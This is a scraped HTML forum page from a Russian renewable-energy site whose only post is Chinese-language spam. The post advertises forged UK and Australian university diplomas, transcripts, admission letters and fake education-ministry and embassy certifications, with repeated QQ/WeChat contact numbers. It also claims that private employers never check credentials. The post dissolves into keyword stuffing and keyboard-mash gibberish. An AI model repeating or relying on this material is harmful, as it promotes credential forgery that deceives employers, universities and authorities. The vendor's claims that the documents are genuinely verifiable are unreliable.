

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E5%88%B6%E4%BD%9C%E8%8B%B1%E5%9B%BD%E6%9C%AC%E7%A7%91%E7%A1%95%E5%A3%AB%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%96%87-qq912446885%E5%9F%83%E5%A1%9E%E5%85%8B%E6%96%AF%E5%A4%A7-11
body_size: 17983
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E5%88%B6%E4%BD%9C%E8%8B%B1%E5%9B%BD%E6%9C%AC%E7%A7%91%E7%A1%95%E5%A3%AB%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%96%87-qq912446885%E5%9F%83%E5%A1%9E%E5%85%8B%E6%96%AF%E5%A4%A7-11">

	


	


	
	
	
	<title>制作英国本科硕士毕业文凭薇/qq912446885埃塞克斯大 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">制作英国本科硕士毕业文凭薇/qq912446885埃塞克斯大</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>制作英国本科硕士毕业文凭薇/qq912446885埃塞克斯大</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">制作英国本科硕士毕业文凭薇/qq912446885埃塞克斯大</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E5%88%B6%E4%BD%9C%E8%8B%B1%E5%9B%BD%E6%9C%AC%E7%A7%91%E7%A1%95%E5%A3%AB%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%96%87-qq912446885%E5%9F%83%E5%A1%9E%E5%85%8B%E6%96%AF%E5%A4%A7%E5%AD%A6%E6%AF%95" rel="tag">制作英国本科硕士毕业文凭薇/qq912446885埃塞克斯大学毕业证成绩单英国假学历制作英国大学毕业证书英国文凭学位证书制作修改买学历学位认证书申请英国各大学保录取University of Essex</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E5%88%B6%E4%BD%9C%E8%8B%B1%E5%9B%BD%E6%9C%AC%E7%A7%91%E7%A1%95%E5%A3%AB%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%96%87-qq912446885%E5%9F%83%E5%A1%9E%E5%85%8B%E6%96%AF%E5%A4%A7-11" title="制作英国本科硕士毕业文凭薇/qq912446885埃塞克斯大">6 месяцев назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-151622-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-151622" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">30.11.2022 в 20:47</span>

		
		<a href="/forums/topic/%E5%88%B6%E4%BD%9C%E8%8B%B1%E5%9B%BD%E6%9C%AC%E7%A7%91%E7%A1%95%E5%A3%AB%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%96%87-qq912446885%E5%9F%83%E5%A1%9E%E5%85%8B%E6%96%AF%E5%A4%A7-11#post-151622" class="bbp-reply-permalink">#151622</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-151622 topic type-topic status-publish hentry topic-tag--qq912446885">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>QQ微信912446885操作教育部留学服务中心国外学历学位认证国外大学文凭成绩单，专业办理全套申请学校材料，毕业证、成绩单、-留学回国人员证明，使馆存档，可通过大使馆查询确认<br>
. 办理假毕业证在国内能用吗<br>
大学无条件保录取,申请. 挂科拿不到毕业证怎么办<br>
录取通知书offer’找. 毕业证丢了怎么办<br>
留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介. 没有正常毕业怎么办理毕业证没毕业可以办学历认证吗您是否因为中途辍学<br>
5. 挂科而没有正常毕业您是否因为递交材料不齐而被拒之门外您是否因没正常毕业而导致回国得不到教育部认证在校挂科了不想读了、<br>
6. 成绩不理想怎么办找工作没有文凭怎么办办理本科/研究生文凭有本科却要求硕士又怎么办办理本科/硕士毕业证网上买文凭可靠吗<br>
7. 买国外文凭质量国外本科毕业证怎么办理国外大学文凭真制作办国外文凭可找工作怎么办理国外假毕业证哪里可以制作毕业证美国哪里可以办理毕业证澳洲哪里可以办理毕业证留学生在哪里买毕业证加拿大哪里可以办理毕业证诚信办理毕业证申请学校办理成绩单办理水印成绩单办理悉尼大学成绩单多伦多办理成绩单修改成绩单GPA修改成绩单分数办理多大成绩单如何拿到国外毕业证快速拿到国外文凭快速办理国外毕业证假毕业证能查出来吗假文凭网上能查到吗<br>
毕业证,无条件申请. 学历顾问：QQ: 微信号: 帮你解决一切烦恼<br>
一、快速办理材料：<br>
微Q912446885申请、毕业证+成绩单+留学回国人员证明+教育部学历认证（全套留学回国必备证明材料，给父母及亲朋好友一份完美交代）；<br>
大学无条件保录取,申请、雅思、托福，OFFER，在读证明，学生卡等留学相关材料（申请学校、转学，甚至是申请工签都可以用到）。<br>
注：上述材料，随时都可以安排办理，毕业证成绩单，学校，专业，学位，毕业时间都可以根据客户要求安排。<br>
咨询顾问：客服咨询顾问：<br>
澳洲真实可查大使馆认证QQWeChat/澳洲真实可查留学归国证明QQWeChat/澳洲真实可查留信网认证QQWeChat/澳洲真实可查学历购买QQWeChat/澳洲留学学历QQWeChat/澳洲留学文凭QQWeChat/澳洲留学毕业证QQWeChat/澳洲留学证明QQWeChat/澳洲留学成绩单QQWeChat/澳洲留学学位证QQWeChat/澳洲留学结业证QQWeChat/澳洲留学教育部认证QQWeChat/澳洲留学大使馆认证QQWeChat/澳洲留学留信网认证QQWeChat/澳洲留学录取通知书QQWeChat/办理澳洲文凭QQWeChat/<br>
办理澳洲学历QQWeChat/办理澳洲毕业证QQWeChat/办理澳洲成绩单QQWeChat/办理澳洲学位证QQWeChat/办理澳洲录取通知书QQWeChat/办理澳洲毕业证明QQWeChat/购买留学澳洲成绩单QQWeChat/购买留学澳洲毕业证QQWeChat/购买留学澳洲文凭QQWeChat/购买留学澳洲学历QQWeChat/购买留学澳洲学历证明<br>
QQWeChat/购买留学澳洲录取通知书QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学成绩单QQWeChat/代办澳洲大学文凭QQWeChat/代办澳洲大学学历QQWeChat/代办澳洲大学学位证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学留学归国证明QQWeChat/代办澳洲大学大使馆认证<br>
QQWeChat/代办澳洲大学留信网认证QQWeChat/代办澳洲大学教育部学历认证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/澳洲院校就读证明QQWeChat/澳洲院校毕业证QQWeChat/澳洲院校成绩单QQWeChat/澳洲院校文凭QQWeChat/澳洲院校学历<br>
QQWeChat/澳洲院校学位证QQWeChat/澳洲院校结业证QQWeChat/制做澳洲学校结业证QQWeChat/制做澳洲学校文凭QQWeChat/制做澳洲学校学历QQWeChat/制做澳洲学校毕业证QQWeChat/制做澳洲学校成绩单QQWeChat/制做澳洲学校学位证QQWeChat/制做澳洲学校留学证明QQWeChat/制做澳洲学校录取通知书<br>
QQWeChat/造假澳洲高中结业证QQWeChat/造假澳洲高中文凭QQWeChat/造假澳洲高中学历QQWeChat/造假澳洲高中毕业证QQWeChat/造假澳洲高中成绩单QQWeChat/造假澳洲高中学位证QQWeChat/造假澳洲高中录取通知书QQWeChat/澳洲文凭QQWeChat/澳洲学历QQWeChat/澳洲毕业证QQWeChat/澳洲成绩单QQWeChat/澳洲学位证<br>
QQWeChat/假冒澳洲留学证明QQWeChat/假冒澳洲留学文凭QQWeChat/假冒澳洲留学学历QQWeChat/假冒澳洲留学毕业证QQWeChat/假冒澳洲留学成绩单QQWeChat/假冒澳洲留学录取通知书QQWeChat/假冒澳洲留学结业证QQWeChat/假冒澳洲留学在读证明QQWeChat/卖澳洲大学文凭QQWeChat/卖澳洲大学学历QQWeChat/卖澳洲大学毕业证QQWeChat/卖澳洲大学成绩单<br>
QQWeChat/卖澳洲大学学位证QQWeChat/卖澳洲大学结业证QQWeChat/卖澳洲大学录取通知书QQWeChat/招澳洲大学假文凭代理QQWeChat/招澳洲大学假学历代理QQWeChat/招澳洲大学假毕业证代理QQWeChat/招澳洲大学假成绩单代理QQWeChat/招澳洲大学假学位证代理QQWeChat/澳洲假学位证合作商QQWeChat/澳洲假毕业证合作商QQWeChat/澳洲假成绩单合作商QQWeChat/澳洲假文凭合作商<br>
QQWeChat/澳洲假学历合作商<br>
三、真实网上可查的证明材料<br>
微Q912446885申请、教育部学历学位认证，留服真实存档可查，存档。<br>
大学无条件保录取,申请、留学回国人员证明（使馆认证），使馆网站真实存档可查。<br>
咨询顾问：客服QQ: 微信号:<br>
五、业务选择办理准则<br>
微Q912446885申请、工作未确定回国需先给父母、亲戚朋友看下文凭的情况。办理一份就读学校的毕业证文凭即可<br>
大学无条件保录取,申请、回国进私企、外企、自己做生意的情况这些单位是不查询毕业证真伪的而且国内没有渠道去查询国外文凭的真假也不需要提供真实教育部认证。鉴于此办理一份毕业证即可<br>
录取通知书offer’找、进国企银行事业单位考公务员等等这些单位是必需要提供真实教育部认证的办理教育部认证所需资料众多且烦琐所有材料您都必须提供原件我们凭借丰富的经验快捷的绿色通道帮您快速整合材料让您少走弯路。<br>
我们对海外大学及学院的毕业证成绩单所使用的材料，尺寸大小，防伪结构（包括：水印，阴影底纹，钢印LOGO烫金烫银，LOGO烫金烫银复合重叠。<br>
文字图案浮雕，激光镭射，紫外荧光，温感，复印防伪）都有原版本文,凭对照。质量得到了广大海外客户群体的认可，同时和海外学校留学中介，<br>
同时能做到与时俱进，及时掌握各大院校的（毕 业证，成绩单，资格证，学生卡，结业证，录取通知书，在读证明等相关材料）的版本更新信息，<br>
能够在时间掌握的海外学历文凭的样版，尺寸大小，纸张材质，防伪技术等等，并在时间收集到原版 实物，以求达到客户的需求。<br>
我们的优势：<br>
[效率优势]保证在约定的时间内完成任务，视频语音电话查询完成进度。<br>
[品质优势]与学校颁发的相关证件微Q912446885申请:微Q912446885申请纸质尺寸制定（定期向各大院校毕业生购买版本毕业证成绩单保证您拿到的是学校内部版本毕业证成绩单）<br>
[保密优势]我们绝不向任何个人或组织泄露您的隐私，致力于在充分保护你隐私的前提下，为您提供更优质的体验和服务。完成交易，删除客户资料<br>
[价格优势]我们在保证合理定价的同时，坚持较高性价比，通过品质和效率不断优化，为您倾情诠释什么是高性价比。<br>
★【我们真诚的提醒广大留学生朋友】：　　<br>
一. 本行业市场混乱，不要只贪图便宜，无论是真实版还是微Q912446885申请:微Q912446885申请复制版，都会有相应的成本在里面，我们保证一分钱一分货！　　<br>
二. 真实的使馆认证及教育部认证，公司完全按照正规的流程手续,可陪同客户一起前往北京教育部窗口递交材料！！！目前有一些同行所办理出来的认证只能在虚假网站查询微Q912446885申请-录取通知书offer’找个月左右的时间，并不是教育部，也不可能存档。那样是对学生的不负责任，在办理的时候一定要慎重！　<br>
三. 随时可以监视进度，我们会让您清楚看到，你所投入的每一分钱都能够确实得到回报，若您认为不值得，完全可以中止付款。<br>
E微Q912446885申请FE6微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity970大学无条件保录取,申请FD毕业证,无条件申请制作英国本科硕士薇/qq912446885埃塞克斯大学毕业证成绩单英国假学历制作英国大学英国文凭学位证书制作修改买学历学位认证书申请英国各大学保录取University of Essex制作英国本科硕士薇/qq912446885埃塞克斯大学毕业证成绩单英国假学历制作英国大学英国文凭学位证书制作修改买学历学位认证书申请英国各大学保录取University of Essex制作英国本科硕士薇/qq912446885埃塞克斯大学毕业证成绩单英国假学历制作英国大学英国文凭学位证书制作修改买学历学位认证书申请英国各大学保录取University of Essexnhtyjnm，tjty。dffnhtr！jntyjmt，fnjty，tjntyu，tjtyjt，sdfs，rthrt。nhtyjnm，fgnbfggn。tyumjkt，rthrt，rthrt。nhtyjnm。dffnhtr。cbcb，fnjty，cbfghnty，jdcfbfd！tjty，cbfghnty，cxfbf，tmtyu，75</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-151622" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E5%88%B6%E4%BD%9C%E8%8B%B1%E5%9B%BD%E6%9C%AC%E7%A7%91%E7%A1%95%E5%A3%AB%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%96%87-qq912446885%E5%9F%83%E5%A1%9E%E5%85%8B%E6%96%AF%E5%A4%A7-11"><input type="hidden" id="_wpnonce" name="_wpnonce" value="d2e29ec114"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E5%88%B6%E4%BD%9C%E8%8B%B1%E5%9B%BD%E6%9C%AC%E7%A7%91%E7%A1%95%E5%A3%AB%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%96%87-qq912446885%E5%9F%83%E5%A1%9E%E5%85%8B%E6%96%AF%E5%A4%A7-11">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"151622","bbp_ajaxurl":"\/forums\/topic\/%E5%88%B6%E4%BD%9C%E8%8B%B1%E5%9B%BD%E6%9C%AC%E7%A7%91%E7%A1%95%E5%A3%AB%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%96%87-qq912446885%E5%9F%83%E5%A1%9E%E5%85%8B%E6%96%AF%E5%A4%A7-11\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
